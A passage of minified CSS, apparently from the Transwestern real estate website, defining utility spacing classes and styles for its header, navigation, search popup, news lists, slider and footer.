!important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}a.be-related-link{text-transform:capitalize}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}.home-new .container{max-width:95%;width:1270px;margin-right:auto;margin-left:auto}.home-new section{float:none}section{padding:70px 0 0;float:left}.home-new{font-family:Arial,sans-serif}.home-new body{font-family:Arial,sans-serif}.home-new h2{font-size:2.1rem;line-height:1;font-family:Arial,sans-serif;font-weight:300;color:#939598}section h2{margin:0 0 45px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.half-section{display:inline-block;vertical-align:top;font-size:1rem;width:50%;padding:0 2.5%}.one-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:33.3%}.two-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:66.6%}.home-new .btn-primary,.home-new .btn-black,.home-new .btn-blue{font-family:Arial,sans-serif}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.home-new{font-family:Arial,sans-serif}.home-new .btn-brdr,.home-new .btn-brdr-blue{font-family:Arial,sans-serif}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{font-family:Arial,sans-serif}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.logo{display:block;margin:auto;float:left;max-width:283px}.logo a{display:block;outline:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:7px 0 0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.nav-brand{display:block;float:right}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.home-new .nav-brand>ul>li>a{font-family:Arial,sans-serif}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.home-new .primary-menu{position:relative;z-index:1}.home-new .open-navbar{overflow:hidden}.home-new header{text-transform:initial;display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.home-new .top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.home-new .top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.home-new .top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{display:block;padding:14px 30px;font-family:Arial,sans-serif;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.home-new .top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.home-new .top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.home-new .navbar{display:block;padding:0 30px;width:100%;float:left}.home-new .logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.home-new .logo a{display:block;outline:none}.home-new .header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.home-new .navbar-header{position:relative;display:block;float:left}.home-new .header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.home-new .navbar-toggle{margin:0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.home-new .navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.home-new .nav-brand{padding-top:30px;float:right}.home-new .nav-brand ul,.home-new .nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.home-new .nav-brand>ul>li:last-child>a{padding-right:0}.home-new .nav-brand>ul>li>a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:-7px;background:#fff;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-new .nav-brand>ul>li>a:hover:before,.home-new .nav-brand>ul>li>a:focus:before,.home-new .nav-brand>ul>li>a:active:before{right:0}.home-new .header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.home-new .header-fix .companies-dropdown,.home-new .header-fix .secondary-menu{display:none}.home-new .header-fix .top-bar{height:0;overflow:hidden}.home-new .header-fix .navbar{transition:padding .25s}.home-new .header-fix .nav-brand{padding-top:5px}.home-new .nav-brand .secondary-menu{padding-top:20px;padding-right:52px;text-align:right}.home-new .nav-brand .secondary-menu li{float:none !important;display:inline-block !important;cursor:pointer}.home-new .nav-brand .secondary-menu li>a{font-size:.9rem;text-transform:capitalize;font-family:Arial,sans-serif}.home-new .nav-brand .secondary-menu li:last-child .submenu-wrap{left:auto;right:0}.home-new .nav-brand .secondary-menu .submenu-wrap li{display:block !important}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.home-new .submenu-wrap>ul li a{font-family:Arial,sans-serif}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}.cms-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-3px;right:-10px;width:33px;height:40px;padding:0 10px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1;margin-top:0;border:none}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0;padding:0;float:left;width:17px;height:34px;cursor:pointer;background:url(../images/search-icon1.png) no-repeat center center;background-size:16px 18px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}select#size-select:before{-webkit-appearance:none;content:'▼'}.popup-logo{margin-bottom:35px}.search-property-popup{text-align:center}.search-property-popup h3{font-family:Arial,sans-serif;color:#000}.search-property-popup select::-ms-expand{display:none}.search-property-popup form button[type="submit"]{display:block;width:100%;padding:11px;letter-spacing:1px;font-size:1.1rem;background-color:#006eb6;color:#fff;text-transform:uppercase;font-family:Arial,sans-serif;border-radius:3px}.search-property-popup .select-wrap{font-size:1rem;position:relative;display:inline-block;vertical-align:top;width:48%;margin-bottom:18px}.search-property-popup .select-wrap:after{content:'▼';position:absolute;right:18px;top:7px;font-size:14px;color:#a7a8ac;pointer-events:none}.search-property-popup .select-wrap select{display:block;width:100%;font-size:1rem;appearance:none;-webkit-appearance:none;font-style:italic;padding:10px;border-width:2px;border-color:#d4d5d7;border-radius:4px;color:#9b9b9f;background-color:transparent;cursor:pointer;font-family:Arial,sans-serif}.search-property-popup .select-wrap select.touched{color:#000}.search-property-popup .select-wrap:nth-child(even){margin-left:3%}#size-slider-wrapper{display:none;padding:10px 10px 0;margin-top:10px;border:1px solid #d4d5d7;border-top:none}#size-slider-wrapper .slider{width:calc(100% - 10px);margin:0 10px}.slider-handle{width:10px}.size-slider-measure{display:flex;justify-content:space-between}.slider.slider-horizontal .slider-handle{border-radius:0}.slider.slider-horizontal .slider-track{height:5px;margin-top:-2px}.about-us{display:inline-block;vertical-align:top;font-size:1rem;width:40%}.about-us-inner{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/about-us-background-image.jpg');background-repeat:no-repeat;background-size:cover}.about-us-inner-color{background-color:rgba(0,97,174,.7);top:0;left:0;width:100%;height:100%;padding:25px 40px 35px;color:#fff}.about-us p{margin-bottom:25px;font-size:1.15rem}.about-us .btn-outline{font-family:Arial,sans-serif;letter-spacing:1px}.about-us .link-group{display:flex;justify-content:space-between;align-items:center;text-align:center;font-size:1.1rem;font-family:Arial,sans-serif}.about-us .link-group a{line-height:1.3;color:#fff}.about-us .link-group a:hover{text-decoration:underline}.home-market-reports{padding-left:12%}.home-market-reports .mkrt-cmn-select .multi-select-button{width:100%;max-width:100%;padding:0 0 .2em;font-size:22px;border:#939598 0 solid;border-bottom-width:1px;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#939598}.home-market-reports .mkrt-cmn-select .multi-select-button:after{right:2px;border-color:#939598 transparent transparent transparent;border-width:7px 7px 0 7px}.home-market-reports .mkrt-cmn-select{margin-bottom:30px}.home-market-reports .market-rpt-result{width:100%;padding:0;background-color:transparent}.home-market-reports .market-rpt-table th{display:none}.home-market-reports .market-rpt-table{max-height:290px;overflow:auto}.home-market-reports .market-rpt-table tr td{padding:8px 0}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-size:1rem;padding-left:0;color:#006eb6}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{display:none}.home-market-reports .market-rpt-table #tbodydata tr td:not(:first-child){display:none}.home-market-reports .market-rpt-table{margin-bottom:0}.market-report-preview{width:28%;margin-bottom:30px;padding-top:20px;margin-right:6%;display:inline-block;vertical-align:top}.market-reports-appearance{width:65%;font-size:0;display:inline-block}.market-reports-appearance img{display:block}.market-reports-appearance *{font-size:1rem}.market-reports-list{width:100%;display:inline-block;vertical-align:top;padding-top:20px;padding-right:15px}.home-market-reports .market-reports-list .custom_checkbox [type="checkbox"]+label:after{display:none}.home-market-reports .generate-reportbtn{display:none}.home-market-reports .multi-select-menuitem{background-color:#fff;color:#939598}.home-market-reports .multi-select-menuitem:hover{background-color:#9de6ff}.home-market-reports .multi-select-menuitems label>span.check{border:#939598 1px solid}.home-market-reports .multi-select-menuitems label>input:checked+span.check{border:none}.home-market-reports .multi-select-menuitems label>input:checked+span:before{background-color:#939598}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px;width:35%;margin:0;text-align:center;font-size:20px;color:#fff;background-color:#006eb6;font-family:Arial,sans-serif;font-weight:500}.home-recent-news #newsTabs .resp-tabs-list li:last-child{width:65%}.home-recent-news #newsTabs li.resp-tab-active{border:none;background-color:#00aeef}.home-recent-news #newsTabs li:before{display:none}.home-recent-news #newsTabs .resp-tab-content{border:none}.home-recent-news-list{padding:0}.home-recent-news-list ul{margin:0 0 64px;box-shadow:5px 12px 25px 0 rgba(0,0,0,.1)}.home-recent-news-list li{overflow:hidden;display:block;padding:0;background-color:#f1f7ff}.home-recent-news-list .recent-news-image{width:140px;height:140px;object-fit:cover;float:left}.home-recent-news-list li:nth-child(even){background-color:#006eb6}.home-recent-news-list li:nth-child(even) .recent-news-image{float:right}.home-recent-news-list li:nth-child(even) h4 a{color:#fff}.home-recent-news-list li:nth-child(even) .press{color:#fff}.home-recent-news-list li:nth-child(even) .date{color:#fff}.home-recent-news-list .recent-news-info{overflow:hidden;padding:16px}.home-recent-news-list h4{font-size:1rem;margin-bottom:2px}.home-recent-news-list h4 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#808285;font-family:Arial,sans-serif}.home-recent-news-list .press{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#97999c;font-size:.9rem;font-family:Arial,sans-serif;margin-bottom:0}.home-recent-news-list .date{margin-bottom:0;font-size:.9rem;font-family:Arial,sans-serif;color:#006eb6}.home-recent-release-list .date{margin-bottom:28px}.home-new .recent-publications{display:inline-block;vertical-align:top;font-size:1rem;width:60%;padding-left:7%;padding-right:0}.home-new .recent-publications h2{margin-bottom:45px}.home-new .featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-weight:400;font-size:1.7rem;line-height:36px;color:#fff;position:absolute;left:20px;right:40px;bottom:20px;z-index:2}.home-new .recent-publication ul li h3 a{display:block;color:#999b9e;font-family:Arial,sans-serif;font-weight:400;font-size:.9rem;line-height:1.5;text-transform:uppercase}.home-new .recent-publication .date{display:inline-block;margin-bottom:0;padding-right:10px;font-family:Arial,sans-serif;font-size:.9rem;color:#006eb6}.home-new .recent-publication .category-label{position:relative;margin-bottom:5px;font-size:.9rem;line-height:1;font-style:italic;color:#006eb6}.home-new .recent-publication ul{font-size:0;margin-bottom:18px}.home-new .recent-publication li{font-size:1rem;display:inline-block;width:45%;vertical-align:top;margin-right:5%;margin-bottom:20px}.home-new .recent-publication li:before{display:none}.home-new .recent-publication ul li h3{margin:0;line-height:30px}.home-new .story-Slider .item a{display:flex}.home-new .story-Slider .item a img{width:319px;height:232px}.home-new .story-Slider .item{display:block !important;margin:0}.home-new .story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-95px}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-95px}.home-new .story-Slider .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:8px;height:8px;background:#a7a9ac;border-radius:50%;opacity:1}.home-new .story-Slider{padding-bottom:60px}.home-new .story-Slider .slick-dots{bottom:-17px}.home-new .story-Slider .slick-dots .slick-active button:before{background:#006eb6}.home-new .story-Slider .slick-dots li button{width:18px;height:18px;padding:5px;text-align:center;border-radius:30rem}.home-new .story-Slider .slick-dots li.slick-active button{box-shadow:0 0 0 1px #006eb6}.home-new .story-Slider .caption-slide{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:static;opacity:.9;background:#006eb6;width:317px;text-align:center;z-index:3;transition:opacity .3s}.home-new .story-Slider .slick-slide>div:nth-child(even)>.item>a{flex-direction:row-reverse}.home-new .story-Slider .item a:after{display:none}.home-new .story-Slider .caption-slide h6{max-width:90%;margin-right:auto;margin-left:auto;font-family:Arial,sans-serif;font-size:1rem}.home-new .story-Slider .caption-slide p{max-width:90%;margin-right:auto;margin-left:auto;margin-bottom:15px;margin-top:20px;font-size:1rem;font-family:Arial,sans-serif}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:7.4%;background:rgba(255,255,255,.85)}footer{display:block;margin-top:0;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}.home-new footer{margin-top:60px}.footer-links .fix-wrap{border-top:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.footer-social-links{max-width:250px}.footer-social-links a{display:inline-block;width:28px;height:28px;border-radius:30rem;line-height:28px !important;text-align:center}.footer-social-links a i{display:inline-block !important}.home-new .subscribe{display:block;margin:auto;max-width:542px;overflow:hidden}.home-new .subscribe .form-group{width:100%;float:left;font-size:0}.home-new .subscribe .form-group *{font-size:1rem}.home-new .subscribe input{float:none;height:36px;line-height:36px;color:#fff;font-size:1rem;background-color:rgba(0,0,0,.4)}.home-new .subscribe input::-webkit-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input::-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:400;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-ms-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe .form-control{vertical-align:top;padding-left:50px;max-width:315px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icon-mail.png');background-repeat:no-repeat;background-position:top 11px left 14px;background-size:20px}.home-new .subscribe .btn-primary{padding:0 1.5rem;max-width:254px;font-size:.85rem;font-family:Arial,sans-serif;font-weight:bold;background-color:#fff;color:#12acff;transition:background-color .25s}.home-new .subscribe .btn-primary:hover{background-color:#2ea6cf;color:#fff}.home-new footer{background-color:#939598}.home-new .footer-logo-wrap{margin:50px auto 50px;max-width:338px}.home-new .footer-links{margin-top:0}.home-new .footer-links .fix-wrap{max-width:95%;width:1170px;padding:60px 0 10px;overflow:hidden}.home-new .foot-col h6{margin:0 0 13px;font-family:Arial,sans-serif;font-weight:normal;font-size:1.15rem;line-height:27px;text-transform:uppercase}.home-new .foot-col ul li a{display:inline-block;font-family:Arial,sans-serif;font-size:.9rem;line-height:24px;color:#fff}.home-new .foot-col ul li{line-height:1;margin:0 0 8px !important}.home-new .footer-links .foot-col:last-child{padding-top:0}.home-new .copyright{margin:0;padding:50px 0;background-color:#6d6e71}.home-new .foot-col ul li a:hover{color:#fff;text-decoration:underline}.home-new .footer-links .fix-wrap{border:none}.home-new .copyright 